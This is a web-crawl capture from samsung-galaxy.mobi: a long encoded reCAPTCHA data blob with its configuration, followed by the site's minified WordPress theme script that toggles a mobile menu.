+CmEIw4pbTS7CpsO5FzhXwq/[base64]/CjcKOJg55fcKhbsK8wofCu8KSQMOMfi5lIA4WwqLCg0fCr8OFwqnCn8ORV8KNCSvCiTdlwr3Dv8OjwonDjsKINWvCgx0ZwrbCtcKVw4ldexnCsDM1w7BSwqbDrgBPPMObZjHDk8KQw4JTehR+R8K4wrwrwoDCo8O7wrgFwp/Dq24Tw5RncsObXMO3w5Fsw7fDmsKkwqTClXNeDQ7DpRRVG8OQw7TDj04LEsOIJsKfwqLCmW9wJSfDu8KTUTzCi2Mva8OswpbDnMOaXRLCvE3ChsO/aMOZIz3CocOFIsKaw4fDoAoQwoPCmsOge8KSR8O4wqPCsgBIWVnDsUfCqjRPw49aw7LCmMKNWcKqfcKCw5lqBW13w7DCm8Klw6DCpcK7wpUjPjQdBsOHB8OhwqRfXxN4wqNbw7vDnMOYw74wwoPDhQZjwpTCg2QWw47Dm8OSCWDDs8Ojwp1Iw5/DpDHCjiXDmMKbw5MVwoDCjUfDm8O5w5cKSsOJVHDDuMKWw5xFfsKbFsK9woxiw6Y4EMOQwrQ0woMmUU3CjGUxw7pteRnDmhcqOFvDnSzCuRUBwqkFwpTDuFtoBcOVRsKBRDzCtMKywrvCmE9MwovChcK1D8KsI8KqVgZLwoHDmcO9AsK9wrl4wr4tw6/DomLCh04+PgExVsOiw6YSKcOjw4vCisKYw6JkaipVwpfDoxnChMKeYV9oKWHCoTjDoxkgR3x0w7jDtFVgI8KVeMKzeQPCr8KDwqnDuhPDm8KZKWLDhsO/wpA/wqlNejd8CwzDqsOFSMKBdzsOT8Obw7kUw43DoC7CnEAXwr7DpcOJOsKYTHPDsA4vw7gHw6vCn8KHaHvDulllNMKCwrfDnsKFHsKtw4/CiQrDiEkJC8KpZiBpeMKtfcKiwos1wotww4DDg8KPwqHCqnptw5PDgQxgU8ODwpI4CsKBCUAuWMOLw53DjcOxw7bCuHnCrcK/wonDogPDmFPDqgTCj8K6O2vDnDPCi1PDqxN4wqgowoFxwqbDpzwXwr3CuHpIwqnDvBrCkkHDhBTDpsK/w40Xw6jDiMOSNE/[base64]/DjcKDw6rCoWDDksOvWMKSwqhHLkYkUDYraWcdw6XDjsKIBw9Kw5rDsS0cwrg2RsKzw6DCr8Kfw4fClEobYA5QdC13J3MSw4bDkTksKcK0w5pbw47DnEp4E8O/UMKwXsKnwq3CqMO3BG8ecjvDgXsJCMOdCHnCmn0Awr7CtcKGFsK4w57CsnPClMK2w7RKwpJtY8K0w5bDq8ODw5YPw5jDl8KPwoPDvlTCsXzCkzLCisKfwobCikTCjcOzwq3DqMK4HEIGw5pww5R7T8O/Mj/DhMKjeyDCssOXNXDCtTPDisKTPsOGSFopwpTClGIaw7oOw7s8w5DCqWjDtMKPF8Olw6UZTBo/HcOXWcKFH3bCplhjw7JeQHZ0wqPCr8KGPQPCrFfDpMKFL2/DksOLRC1lJcK8w5/CoDp9w57CncKNwp/Crgx0WcOGPAtGXQ8aw7ghMEBZQcOxw4diDCtmQhHChsK7wrXCg8O9w61XfRN/wpXCkjnCuz7DhMObw706JcO/W1Zhw5tQEsKmwqoCFsOKw70hw6LDo3PCkMO6EcOEFcK/OcKCc8K/A8OkwpQWGgjCiVLDjB8qwro0wo99BXslHsKnZsOOCsOWScK/cMOUwpXCt2nClcKYwqsccsOuG8K/wr4Zd8OJH8Kow67Dh0Ymw4JDQxjCgMKGPMOQT8OQwohywqLCr8OzCTB4VcKgNsOtfsKGDB5aMcOGwrTCrz/Cl8Okwo9BTMKPZAJpSMOmwqzDhsOLR8O9w4E8OMODw5cJfU/DjG/DqcOOwpNLRsKvwrRoLwYCwoEVNsO2I8OEw5ILS8KwOxglwrHChcObw6cww7fCnMK/LGrDpE3CjmcII8KTw6cvw7XCq3gWc04hHWUkwqQmKFxvJcOjF0sGHlnCu8Kpa8KiwrTDl8OCw6bDuy8HEcKiwrLDnhlEEsOYw7N6DjDCqCt6aGsVw7nDisObwobDmELDmRVfLsK+WVMGwqzDk1h7woDDkTLCi0lMwr7CrSsTJxzDmXB3wr/DpD7Cl8KAwqx/XsKJw5EcfT7DuD3DrUdSLcKtw45qXMOwWUgYLytzDRfCl3NKIcKqPsO5wrIFCWgWwrUjwo/CuFtZC8ONLcKLcjfCsiBNfsO9w7HChMK9AcOrw4ciw7vDqXg8A3kMDsOKO1TClMOkw7QhZMONwp8OVyUXwoTCosOawozDvsObGMKNwp0BacKqwprDnj7Cp8KIMcKkw6AqwrrDkAYvMkXCm8KdS3hhNcKTCh1DQyDDgi3CtsOZw6PDp1cLIRZvBD/CqcOAZsKASSw5wrtVN8Obw5U+EsO+P8Oxw4VaNHhTwr7DssO6WAnDlsKQw7xcw6rDg8Oow7rDk3rCpcKzwqhZb8K0RATDrsO/[base64]/VQ/CtCtPf2NgUGBTUGsUERLCqARQYMOww4JMwrXDpMOUJMO+wqcEw7ZAKiXCqcOewoRxIg/[base64]/w5lfwpcNwovCgsKVDcOhOy9OKMKRwosNEcOHw6jChsKiw7B0EcOtw5dYL1pmccOhV0bCpsOvwr1qw5lpw5/Do8OtM8KTbljDr8O4wrg7MsK4WiBoQsKsRhMiF2VleMKzRlzDgxDCqiFfU1jCoUYXwrZfwqguw4/CrcKFwqnCpMK6TMKxHEvDs3/DnBgoJ8KlA8KbCXJPw4LDg3F9X8KRwotUwoMEwoxPwpJGw77DocOnY8KzF8OeVmsVwoxOw58Rw5DDmnB0FW/CqVdjDxFZw6dCbQo+w5YjWBPDksOeTgA5Skprw6TDhkAMW8O9w5sqw7DDq8OrAwkzwpLCjDdqw4s7G1rCqnFiLMKdw51Yw7jCrsOuZMOnDwXDr3I6wpHCksKES31Aw4XClEYuw4jCnnbDn8Kewqg7DMKjwoRca8OCLRnDrRxSwrEWw70fwrfCt2nDi8K/EA/CmQ3DiR/DgRDCg0dcwoU7R13CsmLCoHQVA8Kkw5LDm8KlJQLDv0pWw4DDssOowoVQHX7Ds8KMasKoPsOgwod+HRzClcO3cRLDisOyC1lnScOpwp/CrhXCj8Krw73CnD/Dnjw2worDq8KQTsOHw57CnsK+wqrCiEnDo1E1AcOjSmzChmbCimVYIMOECy0Iwq1oTjtNFcOIwovCpMKJbMK6w43Cokkbwrc7wp/CiRnDtcOywoV2woLCuxHDjRPDlUducsOBIkHClh3DnynDrsOnw6g3wr/CgMOJLDjDgxZAw7BkcMKVH2rDjzMqZ0LDk8KNGVEDwrxkw7sgw7VUw5U3c8KCVsKfw7AnwoZ5KcKrNsKBw6sOw7zDu2d6woJXwojCh8K7w7jDjShlw5TDu8K9IsKcwrnCgsOUw61kQQwvRsO3VcO+Di8ewog+L8Otwq/DlzMPASXCu8OiwrF3GsOkfkHDjcKrEwJWw69sw5rDrGfCinFsJQ7DjcKCN8KDwpckQgxYOS44fcKMw5lNHsO9DsKDSRZyw7PDs8KnwpMIFkrChh/Ch8KJGDFZZsKUFgfCr0fCvSNYZTErw5bCssK9wovCs23DuMONwqIJJsO7w4XCrUHDnsK7P8KewpE2B8OAw63Dh1vDpgXCisKZwpjCujbDlsKYQsOgw4/CqWElG8K1wpNibcOBfTpqQcKWw78owr4Zw6nDvlM/wrXDoVxEb3oFLMKOATMFK1nDvHxNXwkNAyoURDzDmDPDuQzCgTLCr8KtNB/[base64]/Dt8KWQX3CkwzCn1TDm8OFIcKEwoEfVArCsxrCuMOVwoPCucKtw6HCsWrCi8OxwrLDisORwo7CrsOjA8KvZVYobRDDtsOWw6/CqkF+fE8BAcOCckcLw67ChWbDg8KFwq3DgcOcw5HDqDXDiAcrw5vCgR/[base64]/[base64]/DssKGJzsbw4wQB2bDj8OCwpZlY8Kbwq/[base64]/DsVMdwpNjwqwvw4NDwrzCjirCvQHDjyMbw50Dw74Gw63CmMKOwrLCs8OwAVvDhcOXWyonw51PwoZJwqd6w40NGl1bw6/[base64]/[base64]/[base64]/F07DsBLDvQHCqsOjw7XCsA5Vwr47Yj5XGMK6f2rDlQY5XmzDmcKRwo7DkcKcVRPDusOiw6d2DcKaw77DvsOEw6fCkMKVd8OawrV4w6g1wp3CnsKwwqLDiMKfwqvDscKswrvCgAFODwDCq8O0eMOwLEFiw5Fnwr/CnsOOw43DljHCmMK4w5nDmR9uNEcKJn7ClGHDucOaw61MwotGDcK9w4/Cu8Onw5xmw5VGw4QWwop0wqEiIcOkA8OhL8OJS8OYw7cKDsOEfsKKwq3DqQ7CisOUEVLClMOow7FLwq5MZlN8fSjDvmVhwp/CjcKVZ3sFw5XCggvDkgoWNsKpA1hpQBsBccKIYlF6EsOwAsO9cmPDr8OdOH/Du8K9wrJcYG/CscKEw6vDl23DlnDCpldTw7/[base64]/[base64]/UcO2fcO6wpIIKQ5hDcK0wq7ClDE0W8Otw7prAsOrOMObwpcIwqIQwqwgw6nDn0/CqcOfbMKTHsOUOSLDksKNwrRJRk7DlW94w6trw43CuF8jw6kfY1NFY2/CogI2PcKsBMKww7J0Z8Opw5XDg8ODw4ALNg7CgMK0w7PDkcKfdcKNKS1uHUMhwpYHw5Vrw4NPwrDCvQfCnMKBw4N2wrllGMOUNA3CkjBTwqzCmsOKwpPCk3HCn3A2S8KdcMKqNcOlUcK/DxHCvRUlGyg2d0jDngpUwq7CksOkT8Kfw7wUasOqA8KLL8K9aXhsfTphcw3DrWQBwpBBw6PCkGVHLMKew4vDuMKSAMK6w7wSWFMiasOqwrfCpUnDiTjCj8K1QmNlw7kLwrJWKsKBeB3DlcOyw6zCuAPCgWhCw4/Djk3Dgw/CpTtiw6zDqMK9wqwuw48nX8KRDm7CvcKgDsOPwpLCtAwwwoLCvcK9Ey1BQsOJDDsYRsO4ODbDhcK4wobDql9VaDZEw73DncOiw4o1w67DmA/CgHV5w7LCglR+wrJUZAMHVlzCg8KVw5nCscKIw5AxAyHCiCVSwo58AMKWa8KewrbClgYpSD3Cs07DqHkxw4E3w6LCsg94dkNxMsKPw5hgw6t8wqAww5nDpzLCjRPCgcOQwo/DmxctTsKSwpfClT0jYsKhw6rCqsKNw6jDqHnDpn54dcK4O8KHGMOWw4HDv8KcH1pLwrTCisOqe2cvFcKcJy/CpUcIwocDQFFmKsOCZl/CkVzCkMOqKsOqXwrCuUMgccKrUcKOw43CkgZlYMOswqXCpcK8w7/DsTpEw6VIMsORw5YkAHzDjQBSG05aw4EVwpNBVMOIOB93a8KoUXnDlUodbMOYwrkEw5XCtcOfRsKJw6/DksKWwrE/PRPCssKdwojCimDCp3okwqYMw7VCw5TDkXjChMOeAsOxw4I+FcKRTcKGwqhqPcOYw7Bjw5bDrMKnw7LCk3/CukZCVsO7w60YJQvDlsKxO8KoGsOgSC1DFVbDqMOdDDtwP8KLbcKTw4x4KyHCtEVJVx96wpkAw7klAcKRR8Okw47DtAnDl1JVZFTDoWHDu8K4DsOuagAnwpchJCfDglZOwr1tw6/Di8KJaErCiXPCmsKnYsKjMcOYw4AOBMOPAcKCKmjDhhQGKcKXwqfDjjc0wpvCoMOMVMOneMK6M0lFw79Ww6tQw6MlIHANYx7DoDHCuMOxH3AIw5LCt8Kzw7TClApSw4E5wpXDjR3DkDpSwrrCqsOGFMOFBcKow7xEEMKwwrU9woHCscOsSioZQ8OYBcKQw6/DjVkWw5U9wrTCknPDoFRyWMKLw4IxwqcKBlnDpsOCCF/Dplh1fsKfPDrDuHHCrSbChANIBMOfGMO0w5/CpcOnw5PDr8OzdcKZw4jDj0jDnWnClBskw6BPw7ZPwqxuPcKAw4fDo8O1IsK1w7jCpgzCisK2acOOwqjCvsOVw7zCo8Kfw6l6wo93w71hb3fDgwTDpykNDsKLD8KePsKmwrrDkhwmwq1kThDDkgIdw7NDFgDDm8OawqXDmcKiw4/CgCtsw4bDr8KUWMKTw5daw6psBMKDw4pgI8K2woHDpH/[base64]/Dhj3CmH9owpl1fsKlZ8KRfj09w5zCtSnDsMOzEE7DkHZ1w7rDtMKDwrQoJ8OxUgbClsK3dG3CsHA3WsOhIMKtwrrDmsKbe8OeMcOUUmF1wr3DiMKbwp7DtcKzBCXDpsOww5VyKcOIw5nDqMKzw7pVFRPCqcKSJyYEfRfDt8OQw4jDk8Kaemo/XsOHMcKbwoRFwqkeZGPDi8OVwr1MwrLCkXrCsEHCr8KLasKSTB8ZIsOGwp1dwpTDli3Ds8ONTsOGHT3Cl8KjWMKYwpA+ehYgFkhKHsOWY17CvMOKd8OZw6PDscONC8OmwqV/wqbCg8Oawpccw6V2NcO1MT9Zw6xCR8Oaw41Dwp4Xwq3Dj8Kew4vCnQDCh8KqasKWK25we15qR8OOR8K9wopXw5bCvcKDwrDCpMKMw7vCmmhcfRY4ARZGfyFkw5nCjsKcPsOCW2LCqmTDksO8wozDvxvDmMKMwo5zUhnCnFJ2wod1f8OIw48Dw6hCbGTCq8KGV8O/wqgJTW0Gw4LCisOZRgjCusKrwqLDi0rDq8OnI3c7wqAVw5wfYsOqwqdbTgLCohlnwqs4TcO7P1rCnDzCjBHCrVlIJMKeK8KBX8OyIMOWScO0w5JJBSRqNxLCg8O+e2/DhcODw4LDrg/DnsK7w4NcbDvDgFbCoU90wocFesKqScKpw6BGaxE6SMOyw6BNA8KwbQTDkibDoTshDzcNWcKQwqNiX8KzwrtVwpdWw7XDrH0owoNpdDbDo8OKSMO9LB/DlzprGhHDnjDCtsOuX8OHKicEUkbCpcOlwovCsxjClyBsw77CviPCt8KQw6nDqcODIMOcw4fDm8O6TRQvYcK9w4TDskxxw7LDh3XDrMKlCW/Dq1R+SGAqw7bDr1TCi8KywpnDlGdSwrkpw48pwrY8axzDswnDm8Kiw47DtMK0YMKdQWJVOjfDhMKbQRTDogk7woTCsXsSw5YzPEllXHRiwoXDucKRMQx7w4vCslUZw4gFwoXDk8O/dyrCjMKAwp3CrzPDiEBDwpTDjcK7KsOew4rCm8KMw4BUwqVRKsOcDMKBPsOQwoLCnsK1w4zDgGrCuXTDnMKtSsKmw5bCpcKDXMOAwr8mZhrCngzDokEKwqrCpDd9wozDpsOnDsOUPcOjLDvCiUTCk8OtUMO3wqR1w4nCucKyw5XDoFEJR8O/LHjDnCjDigDDmXPCv3Z6wpkNJcOuw6HCg8K/w7lDPXLDpHFGLALDrsOBfcKdYS5Aw5Uoa8OqbMKQwqXCk8O1ACzDjsK9woHDsip8w6DCgMOAE8OZZsOMBjXCpcOzdMO/RwkBwrgfwrXClcOeAsOBPsKdw5/ChzzCiXc4w7/DkVzDhn5/wozCvVMsw4Z+A3o/w4ZcwrlPIRzDuRPCiMO+wrHCnGXDqcO5G8OlKHRDKsKWB8KPwrDDi3zCpcOcYMKzLD/[base64]/[base64]/Do2HDjELDt8KZdkbCvXM6JsKww511w7fCpxvDlcOrZ1nDtVzDr8OTVMOpZsKzwo3CiWp+w6Yhw4wVBsK1wqRwwrPDvTbDjMKeOVfCmyYAdsOWKlrDjFQ+GWFxRsK1wrfCs8Okw58hJ1nChMKgUhtOw5syOHbDpXLCpsK/Q8OqQsOWTsKWw6rCik7DlVnCucKSw4tpw5g+GMKhwr7DrC/DvVXDs0XCvxLDjHXDgBnDqgUQAULDgStYYxx3bMOzeBjCg8O3woTDocKFwrx8w5oqw4DDm0/Cgjwva8KLMCwxchjCvsO+BQbDh8OWwqjDqStYI37Cm8K2wr9uWcKuwrY8wpQID8O9bzYFPsOIw7ZrWUNjwrApb8OGwoMRwqBAJ8OjbinDt8OGw4Qew4/DjMOVCcKywqJlScKIem/DunjCrH/CiEQ3w6IAQwd8EzPDvzoRGsO0wpRBw7XCt8O6wrfCg3A9HsOSSsOHYHpwJcOUw4cQwoLCjC1MwpI4wpQBwrrCgBxZCz5aOsK9wqbDmzXCvcKfwr7CpAnCjWLCgGc3wqnDkRBtwrPDqBEEbMK3P042EMKbdcKLIgDDlMKXVMOqwp/[base64]/cCrCtT5Cf8OOclfDhcKudsOQwqcjASfCpsKHJFrClcKdWF44YcKbJMKONsOrw47CqsOJwogtesORXMKXw5YtaEvDv8KzLEXCkzMVwrAKw5AZSWbCvx5ZwpdVNwTCqw/DnsOYwrMBwrtYKcK0V8KMb8OgN8OHw67CsMK8w4DCs2QKwoUBKF1ESjEeQ8K+SsKDI8K1acOOVigrwpQ5woXCi8KrHMOpfMOmwpFmEcOXwqYNw4XDicKbwph/[base64]/BGjDpUrDhgRhw6xUwroRw4FVwovDmi7DrMOxwp/DtcKMKxs0woDCgQXCscKnw6DCt2PCuRYKTzkTw4HDsxPCrA8SBMKve8Kuw6RpL8KUwpjDrcOuMsOsc1x6BBMxVcKFcMK0wqhdLE/CkcOuwqJoKx0Gw5wCSArCgkvDp3E3w63DmsKfHgnClC4HccOEEcO2woDDuSU4w6VJw6/CgTF6AMK6wqHDm8Obwo3DgsKgwrRZHsO1woQHwo3DtBspBkYPMsKgwq/CsMOGwp/ClMOiH1EiIFFrEMOHwrBqw6hNw7nDocOzw4HCk2Ndw7BMw4nDs8Oqw4rCgMKfCw4Rw5ZOHgU/[base64]/DusOPwqYjwp3CgTXCpFAiw6fDj03CngzCncKQfsOOw5PCgX81e2fDhDFCJsONPMKXTUEiXjvCo1E1VnTCtWU+w7B4wpHCgcOYacOuwqbCpMOdwpXCtFVBKsK0YETCsSYTw5zChcKeXkEAQMKpwro4w7RsFXLDiMOsbsO4T1/CgkLCusK9w7NPZ006DQxCw4MDw7tIw4/CnsKew4/[base64]/CjcKff8OWA30kw5zDvsK0w4NuQsO5wr5eMsKvw6dVOsK6w61GTsKDS2w2wq5cw6DDgsKKwprCgcOpX8O7wrnDnmJ5w5jDlETCk8KEU8KJA8O7w44jLMK2K8Kaw5MREcO1wqHCp8O5dkwTwqtlMcOjw5FMwowhw6/DmjzCky3Cv8Kzw6DDmcKCw4vDmArCrMK7w4/DrsOROMOyYlIhCRFMbwnCl1xjw7nDvGTCvsOTJwkRQMOQSE7Ds0TCjCPCtsKGLsKPIUXDpMOqNGHCs8OzJ8KMNG3DsQHCuVjDrRduX8K5wrJxw4PClsKow6bCv1/[base64]/bcOEwr/Dq8K2S8OEworChlQwwpTDkWVnCcOcwqzCtMOIFMKEKsOTw6gAVsKCw5BuTsOjwqXDjQLCnMKOCVvCv8KsbsOfMcOGw6PDr8OKbTrDusOrwoTCsMOlcsKnwrDDmsOMw4sqwrcHEBk0w4NDVncbcBjDqFLDrMO3RMKdUsKcw7sRBMOBNsKLw4Euwo3CnMK/wrPDgQHDqsO6fMKvYhduYBjCu8OsPMOTw4XDtcKXwot6w57DvxUkKmfCtxE0fHQPOlcwwrQbScO9wptCUwfDijXDncObwp9xwrxxIsKVORLCsQ0hLcKoYhsFw5zCscOjQcKsdUMLw7toAFLCmcOtZ1/DgQpJw6/ClsOaw5p5w4TDhsKTD8OcTAPCumDCvMKOwqjCqmRNw5jDtcOEwqXDjHIIwp1Nw6UBRsK6GcKAwq3DsC1lw7M3wpHDiRMzwr7Dv8KhdRfDgcOvD8OALRg5PXfCgzMgwpbDoMO5WMOxwo3ClMOOJgADw5BHwrM+SMOXAcO/ABAMCsOPcEZtw4ZJPMK5w5nCl1RLCcKsWMKUG8KWw71Dwo0Swq7Cm8OqwpzCoHYEAEPCmcKPw6kQwqsGAi/CjjXDk8OXVz7DlMKVwojCvMKew7HDtQwnRWlZw6kAwrDDisKFwrYSGsOiwonDmxsqwp/[base64]/CsUAwQy9rHT/DgcOVw7zCjcKVwrdxXMO+MmRZw43CkT9Qw6rCssKVH3DCp8KvwpQHfW3ClQAMw5MrwpvCgmQ/TMOtZklqw7chAcKFwrcfwohAVcKAYsO4w7JZDgrDpG7CrMKLNsKAHcKNKsK+wo/CjsKtwrwlw53DqUYww7LDlQ7CsGtIw7YOLsKVIgTCgMO8wrvDiMOxZ8KaXcKhC1l0w5M7wpdSK8KSw4XCkFDCvy1jb8ONK8Klwo/Dq8OxwqrCtsK/wpbDtMKZKcOBY1x2McKQEDTDrMOyw4hTYSgKUUXDlMOrwprCgTtFwqsfw6wgcwLCvsOuw5PDm8KewqFBBsKVwqjDgEXDmMKtAis0wpTDvDIqGsOxw7MAw78yTMK0ZBpvUERhw4M9woXCox46w5DCiMKsN2DDmsKmwoHDvcOEw5/ChsK7wpROwqRcw73DhnVfwrbDpncew73Dj8KNwqtlw5zCjB4tw6jCpGLCmsKSwrMKw5Ejb8OWACFGwqPDnQ/CjlTDv0PDlQ7CpsOFAHhDwqUiw7jChQfCssO5w5YQwrxdPMOHwrHDmcKEwrXCjxwvwqPDhMOdFgw1wr/CsjpwdURXw7LDj1QJMk7ClSrCslvCjcOEwofClGfDiVPDtsKUOHVOwqPCv8KzwpLDhMKVJMK+wrZzYGPDn3sSwqHDrncMCMKLUcKRRR/Dv8OdCsO4dMKrwqdMw4rCkU/CrsKrdcOhf8ODwox4M8Osw6ZQw4XDisOAWDA9W8KLwop4VsKVK3nDicOaw6tjf8KdwprCpw7Cqloewrscw7QkX8KoL8K5JwjCg31PdsKlwo/Dp8Khw6PDssKuw5/DhSfCil3CjsO8wpPCpMKPwrXCsTvDnsKXP8K3a1zDtcKpwrHDlcKYw7zDnMOrwp0vMMKww6x8EFQ4wotyw79cG8K1w5bCqU/DicKiwpbCksOVDlRLwogbwqzCs8K3woYOFsK6FWjDrsOhwpnCm8OCworCgSTDnQPCmsOzw43DqMOqwrwHwq9bIcOQwpsHwodTR8ORwrURWMOIw6BEc8OBwpZgw7xaw5DCkwfDrTnCvWrCscOMNsKYwpRnwrPDr8KmLMO4GTIvOMKyD1RQLsO/FsKVEsORIMOdwpjDsk7DlcKUwp7CqBPDo2F6XD/CrglLw7Quw44iwobCkgbDi07DpsOTOcK3wqxGwqjCrcKew4HDrzlCNcKcYsK6w6jCgcKiIT1Lf13ClHAIwpXDm2dIw5zDvUvCuAkPw540En/ClMOuwoJ0w73Dr3o5EsKdJcKHJcOlaTkKTMKzK8Ofwpd0QD/Cln3CpMKEXGpqOABTwp8TPcKYw7djw4PDkGZNw6zCkA/DicOWw5fDi1/DjjXDo0J5wpbDgzczWMOyE0fChB7DosKGw74ZSjYWw6kaJ8OpUMK5B2ghahvCglfCv8KdCMOOBcO7Y0/CqMKYY8KEbGLDkSXCtsKabcOwwrzDrjUgTRsWwpjDn8O5w4DDuMKMwoXCusK0SXgow5rDtCPCksOVwpdybmDCmsKUbCM4w6vDt8Oiw6t5wqLCiBd2wowQwrkwWVrDigIZwq/DscOZMsKJw7hpKwtMHBXDssKdFHTCgcOVG3B7wpTCsEYcwp8\\u003d\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MW19T4kTp3LgtHyXlE9wP6O+haPQ5ZglQcUaXnsYjEs\\u003d\x22,1,0,null,1,1769029387469,0,0,[60,145,18,154],null,[187,38,195],\x22RC-XjKh8wQpMbt5nw\x22,null,null,null,null,null,\x220dAFcWeA5cu6Ry_8yt9Zo_xoQqsr1Af0Oi3KHDSGg3eWAHW8DvIpHCL7nN1BpzOuPk6j0aRuE9f078tyqmhQQXt-SAGysKoJ_uOA\x22,1769112187414]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11
body_size: -119
content:
"use strict";svg4everybody();var $window=jQuery(window),$document=jQuery(document),$html=jQuery(document.documentElement),$body=jQuery(document.body),_init={initialization:function(){_init._eventBinding()},_eventBinding:function(){var i=document.querySelector("#mobile-btn");i.addEventListener("click",function(){var e=jQuery("#mobile-menu");e.is(":visible")?(e.fadeOut(600),$body.css("overflow","auto"),i.classList.remove("close")):(e.fadeIn(600),$body.css("overflow","hidden"),i.classList.add("close"))})}};$document.ready(_init.initialization);